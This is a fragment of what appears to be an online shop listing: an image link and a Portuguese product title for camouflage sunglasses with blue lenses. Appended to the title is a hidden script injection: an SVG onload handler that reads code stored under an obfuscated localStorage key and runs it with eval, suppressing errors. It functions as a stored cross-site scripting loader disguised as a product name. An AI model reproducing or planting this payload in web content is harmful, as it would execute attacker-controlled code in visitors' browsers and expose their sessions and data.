 Óculos de Sol KDEAM - Camuflado Lentes Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 